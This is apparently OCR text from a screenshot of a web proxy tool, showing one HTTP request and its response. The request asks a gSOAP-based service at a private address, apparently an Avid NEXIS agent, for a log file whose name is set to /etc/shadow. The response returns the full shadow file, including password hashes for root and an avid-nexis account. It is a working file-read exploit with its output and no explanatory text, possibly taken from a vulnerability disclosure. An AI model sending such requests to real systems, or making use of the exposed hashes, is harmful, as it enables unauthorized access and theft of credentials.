 Request
Pretty Raw Hex
\n
1 GET /logs?filename=%2Fetc%2fshadow HTTP/1.1
2 Host: 192.168.40.141:5015
3 Cookie: avidagent=12345; userveragenttoken=1294797077750987387
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://192.168.40.141:5015/agent?context=5815&r=logs&request=dump_usrv_log
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gSOAP/2.8
3 Content-Type: application/octet-stream
4 Content-Length: 1164
5 Connection: close
6
7 root:$1$OrR/BoR/$f5AifOBUuuqsMnjEucgDO1:19775:0:99999:7:::
8 bin:*:18353:0:99999:7:::
9 daemon:*:18353:0:99999:7:::
10 adm:*:18353:0:99999:7:::
11 lp:*:18353:0:99999:7:::
12 sync:*:18353:0:99999:7:::
13 shutdown:*:18353:0:99999:7:::
14 halt:*:18353:0:99999:7:::
15 mail:*:18353:0:99999:7:::
16 operator:*:18353:0:99999:7:::
17 games:*:18353:0:99999:7:::
18 ftp:*:18353:0:99999:7:::
19 nobody:*:18353:0:99999:7:::
20 systemd-network:!!:19774::::::
21 dbus:!!:19774::::::
22 polkitd:!!:19774::::::
23 libstoragemgmt:!!:19774::::::
24 colord:!!:19774::::::
25 rpc:!!:19774:0:99999:7:::
26 saned:!!:19774::::::
27 gluster:!!:19774::::::
28 saslauth:!!:19774::::::
29 abrt:!!:19774::::::
30 setroubleshoot:!!:19774::::::
31 rtkit:!!:19774::::::
32 pulse:!!:19774::::::
33 radvd:!!:19774::::::
34 chrony:!!:19774::::::
35 unbound:!!:19774::::::
36 qemu:!!:19774::::::
37 tss:!!:19774::::::
38 sssd:!!:19774::::::
39 usbmuxd:!!:19774::::::
40 geoclue:!!:19774::::::
41 ntp:!!:19774::::::
42 gdm:!!:19774::::::
43 rpcuser:!!:19774::::::
44 nfsnobody:!!:19774::::::
45 gnome-initial-setup:!!:19774::::::
46 sshd:!!:19774::::::
47 avahi:!!:19774::::::
48 postfix:!!:19774::::::
49 tcpdump:!!:19774::::::
50 avid-nexis:$5$t3v24.eDoj.YpGjp$4wQwJ3mbx4dyYic1tR96VXOpSmy19D.6OJsSyoBbZgA:19774:0:99999:7:::
51